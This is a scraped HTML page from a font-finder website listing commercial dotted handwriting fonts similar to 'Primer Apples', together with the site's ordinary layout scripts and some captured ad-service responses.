										<a href="/ADBE_FindReplace-Regular.font" title="FindReplace Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_FindReplace-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="FindReplace Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_FindReplace-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="FindReplace Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Primer Apples from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Sassoon-Infant-Dotted.font" title="Sassoon Infant Dotted Font">Sassoon Infant Dotted Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Sassoon-Infant-Dotted.font" title="Sassoon Infant Dotted Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/NMY_Sassoon-Infant-DottedA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Sassoon Infant Dotted Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Sassoon-Infant-Dotted.font" class="btn btn-link btn-block btn-lg px-0" title="Sassoon Infant Dotted Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Sassoon-Infant-Com-Dotted.font" title="Sassoon Infant Com Dotted Font">Sassoon Infant Com Dotted Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Sassoon-Infant-Com-Dotted.font" title="Sassoon Infant Com Dotted Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/NMY_Sassoon-Infant-Com-DottedA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Sassoon Infant Com Dotted Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Sassoon-Infant-Com-Dotted.font" class="btn btn-link btn-block btn-lg px-0" title="Sassoon Infant Com Dotted Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Primer Apples from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Bookbag-Alt-Dotted-otf-400.font" title="Bookbag Alt Dotted otf (400) Font">Bookbag Alt Dotted otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Bookbag-Alt-Dotted-otf-400.font" title="Bookbag Alt Dotted otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Bookbag-Alt-Dotted-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Bookbag Alt Dotted otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Bookbag-Alt-Dotted-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="Bookbag Alt Dotted otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_KH-Karlie-School-Dots-otf-400.font" title="KH Karlie School Dots otf (400) Font">KH Karlie School Dots otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_KH-Karlie-School-Dots-otf-400.font" title="KH Karlie School Dots otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/H/CR_KH-Karlie-School-Dots-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="KH Karlie School Dots otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_KH-Karlie-School-Dots-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="KH Karlie School Dots otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104193.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/5d06acf34633b8988d4e4bbac5d974a3_122e74626f26d6ab7362ca7b7f3302f2_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104193.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104193.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=bddb34643a70d1b20f64c057f464719a&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="a52562b1a951135cdfe710408ca715e3ffbc9a8af6a214231e7d11ead4046d7d"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="a52562b1a951135cdfe710408ca715e3ffbc9a8af6a214231e7d11ead4046d7d"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1 mb-10">
	<div class="container pb-lg-5 mb-10">
		<div class="row mb-10">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('https://www.ffonts.net/Primer-Apples.font', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUDPxB5g1_seJzV3_7USN7cWm7dONW-g-tT0ROQ0sT7zBA9olX1aiCrvCsAoYoFlA6sFDtvU06_LA7Bi1qb1n9-wD4o1TcCSmrKvvmWwMqQgtGxANqFrC9jV3k9YSVv9mujdqVG5LicGNE5N33dYiRXXSjQrUtUsTCIXLXEHiexMaGpX-_feoMzDnA=/_/gate-ad-/adcounter./featuredadshome./adgear1-/ads.cms
body_size: -1288
content:
window['10b51f4c-03ed-4598-b018-d26dbeff53ad'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
3b8ded0d-c41b-4577-9c8d-02d4779e2ecc

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
266d92b7-a97c-4acf-8f82-ac62eb284449